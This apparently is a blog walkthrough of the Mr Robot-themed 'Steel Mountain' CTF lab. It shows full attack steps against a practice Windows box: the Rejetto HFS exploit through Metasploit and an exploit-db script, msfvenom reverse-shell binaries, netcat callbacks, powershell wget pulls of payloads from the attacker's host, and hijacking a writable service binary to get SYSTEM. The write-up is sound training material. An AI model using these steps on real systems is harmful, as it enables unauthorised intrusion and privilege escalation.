Played a bit with Streamlabs, OBS and Green Screen to change setup. Also moved Kali box from OBS machine to lab machine which caused all sorts of issue with "Alt" key breaking keyboard input when accessing via Remmina :(
Anyway enjoy the Steel Mountain Room!
Steel Mountain
Hack into a Mr Robot themed Windows machine. Use Metasploit for initial access, utilise PowerShell for Windows privilege escalation enumeration and learn a new technique to get Administrator access.

Task 1 - Introduction
In this room you will enumerate a Windows machine, gain initial access with Metasploit, use Powershell to further enumerate the machine and escalate your privileges to Administrator.
If you don't have the right security tools and environment, deploy your own Kali Linux machine and control it in your browser, with our Kali room.
Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.
Who is the employee of the month?
Ok, let's start the machine and connect to the VPN as we wait for it to load.....
Once loaded let's browse to the [MACHINE_IP] address and take a look around.

If we right click > Open in new tab we can see the name of the picture in the URL
Answer: [REDACTED]
Task 2 - Initial Access
Now you have deployed the machine, let's get an initial shell!
Scan the machine with Nmap. What is the other port running a web server on?
Now time for some fun, as said above it does not respond to ICMP so we will need -Pn on our nmap command.
╰─⠠⠵ nmap -Pn [MACHINE-IP] -oA steelmountain
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-30 20:17 BST
Nmap scan report for [MACHINE-IP]
Host is up (0.036s latency).
Not shown: 989 closed tcp ports (conn-refused)
PORT STATE SERVICE
[REDACTED]/tcp open http
[REDACTED]/tcp open msrpc
[REDACTED]/tcp open netbios-ssn
[REDACTED]/tcp open microsoft-ds
[REDACTED]/tcp open ms-wbt-server
[REDACTED]/tcp open http-proxy
[REDACTED]/tcp open unknown
[REDACTED]/tcp open unknown
[REDACTED]/tcp open unknown
[REDACTED]/tcp open unknown
[REDACTED]/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 1.70 seconds
I add -oA to save the output to files for future reference if needed.
steelmountain.gnmap steelmountain.nmap steelmountaine.xml
From the description of the ports, we can see that port [REDACTED] is running http-proxy which would also be considered a webserver. We can also confirm this with the below nmap command which returns the service.
╰─⠠⠵ nmap -Pn -[REDACTED] [MACHINE-IP] -sV
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-30 20:21 BST
Nmap scan report for [MACHINE-IP]
Host is up (0.038s latency).
PORT STATE SERVICE VERSION
[REDACTED]/tcp open http HttpFileServer httpd 2.3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 6.94 seconds
Answer: [REDACTED]
Take a look at the other web server. What file server is running?
Visiting this new port we can see file server under system information on the left-hand side, the question requires the maker of [hint: check the domain name when you click on the version hyperlink] the file server as well as the file server name...
Answer: [REDACTED]
What is the CVE number to exploit this file server?
As we want to use Metasploit in the next question we will fire up msfconsole and search for this software.
msf6 > search type:exploit hfs
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/git_client_command_exec 2014-12-18 excellent No Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > info
Name: Rejetto HttpFileServer Remote Command Execution
Module: exploit/windows/http/rejetto_hfs_exec
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2014-09-11
Provided by:
Daniele Linguaglossa <danielelinguaglossa@gmail.com>
Muhamad Fadzil Ramli <mind1355@gmail.com>
Available targets:
Id Name
-- ----
0 Automatic
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the lo
cal machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload information:
Avoid: 3 characters
Description:
Rejetto HttpFileServer (HFS) is vulnerable to remote command
execution attack due to a poor regex in the file ParserLib.pas. This
module exploits the HFS scripting commands by using '%00' to bypass
the filtering. This module has been tested successfully on HFS 2.3b
over Windows XP SP3, Windows 7 SP1 and Windows 8.
References:
https://nvd.nist.gov/vuln/detail/CVE-2014-6287
OSVDB (111386)
https://seclists.org/bugtraq/2014/Sep/85
http://www.rejetto.com/wiki/index.php?title=HFS:_scripting_commands
The answer does not need the CVE- part of the CVE#
Answer: YYYY-####
Use Metasploit to get an initial shell. What is the user flag?
As we are already in the exploit all we need to do is set the RHOSTS, RPORT and LHOST and run
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS [MACHINE-IP]
RHOSTS => [MACHINE-IP]
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST [YOUR-ATTACK-IP]
LHOST => [YOUR-ATTACK-IP]
msf6 exploit(windows/http/rejetto_hfs_exec) > et payload windows/meterpreter_reverse_tcp
[-] Unknown command: et
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/meterpreter_reverse_tcp
payload => windows/meterpreter_reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > run
This may take a few moments... grab a drink!!

[*] Started reverse TCP handler on [YOUR-ATTACK-IP]:4444
[*] Using URL: http://[YOUR-ATTACK-IP]:8080/rq0qKCWvzPcgM
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /rq0qKCWvzPcgM
[*] Meterpreter session 1 opened ([YOUR-ATTACK-IP]:4444 -> [MACHINE-IP]:49276) at 2022-05-30 20:56:18 +0100
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\BtsIXpyTnqm.vbs' on the target
meterpreter >
meterpreter >
meterpreter > [*] Meterpreter session 2 opened ([YOUR-ATTACK-IP]:4444 -> [MACHINE-IP]:49268) at 2022-05-30 20:56:26 +0100
meterpreter > dir
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
====================================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2022-05-30 20:51:04 +0100 %TEMP%
100666/rw-rw-rw- 174 fil 2019-09-27 12:07:07 +0100 desktop.ini
100777/rwxrwxrwx 760320 fil 2014-02-16 20:58:52 +0000 hfs.exe
meterpreter >
From here we need to change to bill's desktop, we need to use forward slashes / in meterpreter instead of backslashes \.
meterpreter > cd c:/users/bill/desktop
meterpreter > pwd
c:\users\bill\desktop
meterpreter > dir
Listing: c:\users\bill\desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-09-27 12:07:07 +0100 desktop.ini
100666/rw-rw-rw- 70 fil 2019-09-27 13:42:38 +0100 user.txt
meterpreter > cat user.txt
[REDACTED]
We could also use download to get the file locally to open in our favourite text editor.
meterpreter > download user.txt
[*] Downloading: user.txt -> user.txt
[*] Downloaded 70.00 B of 70.00 B (100.0%): user.txt -> user.txt
[*] download : user.txt -> user.txt
Answer: [REDACTED]
Task 3 - Privilege Escalation
Now that you have an initial shell on this Windows machine as Bill, we can further enumerate the machine and escalate our privileges to root!
To enumerate this machine, we will use a powershell script called PowerUp, that's purpose is to evaluate a Windows machine and determine any abnormalities - "PowerUp aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations."
You can download the script here. Now you can use the upload command in Metasploit to upload the script.
To execute this using Meterpreter, I will type load powershell into meterpreter. Then I will enter powershell by entering powershell_shell:
Ok, so the first question here does not need an answer, so follow the above and hit "Submit"!
Take close attention to the CanRestart option that is set to true. What is the name of the service which shows up as an unquoted service path vulnerability?
meterpreter > upload PowerUp.ps1
[*] uploading : PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): PowerUp.ps1 -> PowerUp.ps1
[*] uploaded : PowerUp.ps1 -> PowerUp.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_s
powershell_session_remove powershell_shell
meterpreter > powershell_shell

PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
Again this may take a while so grab another drink!


ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart : True
Name : AdvancedSystemCareService9
Check : Unquoted Service Paths
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart : True
Name : AdvancedSystemCareService9
Check : Unquoted Service Paths
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit; IdentityReference=STEELMOUNTAIN\bill;
Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart : True
Name : AdvancedSystemCareService9
Check : Unquoted Service Paths
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe;
IdentityReference=STEELMOUNTAIN\bill; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart : True
Name : AdvancedSystemCareService9
Check : Unquoted Service Paths
ServiceName : AWSLiteAgent
Path : C:\Program Files\Amazon\XenTools\LiteAgent.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AWSLiteAgent' -Path <HijackPath>
CanRestart : False
Name : AWSLiteAgent
Check : Unquoted Service Paths
ServiceName : AWSLiteAgent
Path : C:\Program Files\Amazon\XenTools\LiteAgent.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AWSLiteAgent' -Path <HijackPath>
CanRestart : False
Name : AWSLiteAgent
Check : Unquoted Service Paths
ServiceName : IObitUnSvr
Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'IObitUnSvr' -Path <HijackPath>
CanRestart : False
Name : IObitUnSvr
Check : Unquoted Service Paths
ServiceName : IObitUnSvr
Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'IObitUnSvr' -Path <HijackPath>
CanRestart : False
Name : IObitUnSvr
Check : Unquoted Service Paths
ServiceName : IObitUnSvr
Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit; IdentityReference=STEELMOUNTAIN\bill;
Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'IObitUnSvr' -Path <HijackPath>
CanRestart : False
Name : IObitUnSvr
Check : Unquoted Service Paths
ServiceName : IObitUnSvr
Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe;
IdentityReference=STEELMOUNTAIN\bill; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'IObitUnSvr' -Path <HijackPath>
CanRestart : False
Name : IObitUnSvr
Check : Unquoted Service Paths
ServiceName : LiveUpdateSvc
Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'LiveUpdateSvc' -Path <HijackPath>
CanRestart : False
Name : LiveUpdateSvc
Check : Unquoted Service Paths
ServiceName : LiveUpdateSvc
Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'LiveUpdateSvc' -Path <HijackPath>
CanRestart : False
Name : LiveUpdateSvc
Check : Unquoted Service Paths
ServiceName : LiveUpdateSvc
Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
ModifiablePath : @{ModifiablePath=C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe;
IdentityReference=STEELMOUNTAIN\bill; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'LiveUpdateSvc' -Path <HijackPath>
CanRestart : False
Name : LiveUpdateSvc
Check : Unquoted Service Paths
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiableFile : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiableFilePermissions : {WriteAttributes, Synchronize, ReadControl, ReadData/ListDirectory...}
ModifiableFileIdentityReference : STEELMOUNTAIN\bill
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'AdvancedSystemCareService9'
CanRestart : True
Name : AdvancedSystemCareService9
Check : Modifiable Service Files
ServiceName : IObitUnSvr
Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
ModifiableFile : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
ModifiableFilePermissions : {WriteAttributes, Synchronize, ReadControl, ReadData/ListDirectory...}
ModifiableFileIdentityReference : STEELMOUNTAIN\bill
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'IObitUnSvr'
CanRestart : False
Name : IObitUnSvr
Check : Modifiable Service Files
ServiceName : LiveUpdateSvc
Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
ModifiableFile : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
ModifiableFilePermissions : {WriteAttributes, Synchronize, ReadControl, ReadData/ListDirectory...}
ModifiableFileIdentityReference : STEELMOUNTAIN\bill
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'LiveUpdateSvc'
CanRestart : False
Name : LiveUpdateSvc
Check : Modifiable Service Files
From the above output, you can see the service with CanRestart: True listed
Answer: [REDACTED]
The CanRestart option being true, allows us to restart a service on the system, and the directory to the application is also write-able. This means we can replace the legitimate application with our malicious one, and restart the service, which will run our infected program!
Use msfvenom to generate a reverse shell as a Windows executable.
msfvenom -p windows/shell_reverse_tcp LHOST=[YOUR-ATTACK-IP] LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
Ok, let's generate our payload with the above command.
╰─⠠⠵ msfvenom -p windows/shell_reverse_tcp LHOST=[YOUR-ATTACK-IP] LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
To use retry middleware with Faraday v2.0+, install `faraday-retry` gem
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iteration of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: Advanced.exe
Upload your binary and replace the legitimate one. Then restart the program to get a shell as root.
Let's start our listener ready for the connection back in a new terminal
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4443
LPORT => 4443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on [YOUR-ATTACK-IP]:4443
Now let's upload our payload and restart the service to get SYSTEM. Drop back to a meterpreter shell ( or exit and rerun the exploit )
meterpreter > upload Advanced.exe
[*] uploading : Advanced.exe -> Advanced.exe
[*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): Advanced.exe -> Advanced.exe
[*] uploaded : Advanced.exe -> Advanced.exe
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > stop-service AdvancedSystemCareService9
PS > copy Advanced.exe "C:/Program Files (x86)/IObit/Advanced SystemCare/ASCService.exe"
PS > start-service AdvancedSystemCareService9
ERROR: start-service: Failed to start service 'Advanced SystemCare Service 9 (AdvancedSystemCareService9)'.
ERROR: At line:1 char:1
ERROR: + start-service AdvancedSystemCareService9
ERROR: + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
ERROR: + CategoryInfo : OpenError: (System.ServiceProcess.ServiceController:ServiceController) [Start-Service],
ERROR: ServiceCommandException
ERROR: + FullyQualifiedErrorId : StartServiceFailed,Microsoft.PowerShell.Commands.StartServiceCommand
ERROR:
And now back across to our handler
[*] Command shell session 1 opened ([YOUR-ATTACK-IP]:4443 -> [MACHINE-IP]:49360) at 2022-05-30 21:47:57 +0100
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of c:\Users\Administrator\Desktop
10/12/2020 12:05 PM <DIR> .
10/12/2020 12:05 PM <DIR> ..
10/12/2020 12:05 PM 1,528 activation.ps1
09/27/2019 05:41 AM 32 root.txt
2 File(s) 1,560 bytes
2 Dir(s) 44,151,848,960 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
[REDACTED]
Note: The service showed up as being unquoted (and could be exploited using this technique), however, in this case, we have exploited weak file permissions on the service files instead.
Task 4 - Access and Escalation Without Metasploit
Now let's complete the room without the use of Metasploit.
For this we will utilise powershell and winPEAS to enumerate the system and collect the relevant information to escalate to
Answer the questions belowTo begin we shall be using the same CVE. However, this time let's use this Exploit.
╰─⠠⠵ searchsploit hfs
------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------- ---------------------------------
Apple Mac OSX 10.4.8 - DMG HFS+ DO_HFS_TRUNCATE Denial of Service | osx/dos/29454.txt
Apple Mac OSX 10.6 - HFS FileSystem (Denial of Service) | osx/dos/12375.c
Apple Mac OSX 10.6.x - HFS Subsystem Information Disclosure | osx/local/35488.c
Apple Mac OSX xnu 1228.x - 'hfs-fcntl' Kernel Privilege Escalation | osx/local/8266.sh
FHFS - FTP/HTTP File Server 2.1.2 Remote Command Execution | windows/remote/37985.py
HFS (HTTP File Server) 2.3.x - Remote Command Execution (3) | windows/remote/49584.py
HFS Http File Server 2.3m Build 300 - Buffer Overflow (PoC) | multiple/remote/48569.py
Linux Kernel 2.6.x - SquashFS Double-Free Denial of Service | linux/dos/28895.txt
Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit) | windows/remote/34926.rb
Rejetto HTTP File Server (HFS) 1.5/2.x - Multiple Vulnerabilities | windows/remote/31056.py
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload | multiple/remote/30850.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1) | windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) | windows/remote/39161.py
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution | windows/webapps/34852.txt
------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
╰─⠠⠵ searchsploit -m windows/remote/39161.py
Exploit: Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)
URL: https://www.exploit-db.com/exploits/39161
Path: /usr/share/exploitdb/exploits/windows/remote/39161.py
File Type: Python script, ASCII text executable, with very long lines (540)
Copied to: /home/tj/pentest/ctfs/steel/rerun/39161.py
Now update the script to our IP address and a port number
ip_addr = "[YOUR-ATTACK-IP]" #local IP address
local_port = "4444" # Local Port number
Note that you will need to have a web server and a netcat listener active at the same time for this to work!
Start our webserver
╰─⠠⠵ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
To begin, you will need a netcat static binary on your web server. If you do not have one, you can download it from GitHub!
╰─⠠⠵ wget https://github.com/andrew-d/static-binaries/blob/master/binaries/windows/x86/ncat.exe
--2022-05-30 22:09:01-- https://github.com/andrew-d/static-binaries/blob/master/binaries/windows/x86/ncat.exe
Resolving github.com (github.com)... 140.82.121.4
Connecting to github.com (github.com)|140.82.121.4|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘ncat.exe’
ncat.exe [ <=> ] 129.94K --.-KB/s in 0.1s
2022-05-30 22:09:01 (1.28 MB/s) - ‘ncat.exe’ saved [133054]
╰─⠠⠵ mv ncat.exe nc.exe
We will also need to download WinPEAS as well, I will grab the exe and the bat file just incase
wget https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/winPEAS/winPEASbat/winPEAS.bat
wget "https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASany_ofs.exe"
You will need to run the exploit twice. The first time will pull our netcat binary to the system and the second will execute our payload to gain a callback!
Let's start our local listener in a new terminal
nc -lvnp 4444
Now let's run the exploit a couple of times
╰─⠠⠵ python2 39161.py [MACHINE-IP] 8080
╰─⠠⠵ python2 39161.py [MACHINE-IP] 8080
If you do not get a call back try the nc.exe from here
Connect to [[YOUR-ATTACK-IP]] from (UNKNOWN) [[MACHINE-IP]] 49473
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>
Congratulations, we're now onto the system. Now we can pull winPEAS to the system using powershell -c.
powershell -c wget http://[YOUR-ATTACK-IP]/winPEASany_ofs.exe -outfile winPEASany_ofs.exe
Now we can run it with
winPEASany_ofs.exe
Once we run winPeas, we see that it points us towards unquoted paths. We can see that it provides us with the name of the service it is also running.
What PowerShell -c command could we run to manually find out the service name?
Format is "PowerShell -c "command here"
Answer: [REDACTED]
Now let's escalate to the Administrator with our newfound knowledge.
Generate your payload using msfvenom and pull it to the system using Powershell.
Now we can move our payload to the unquoted directory winPEAS alerted us to and restart the service with two commands.
First we need to stop the service which we can do like so;
sc stop AdvancedSystemCareService9
Shortly followed by;
sc start AdvancedSystemCareService9
Once this command runs, you will see you gain a shell as Administrator on our listener!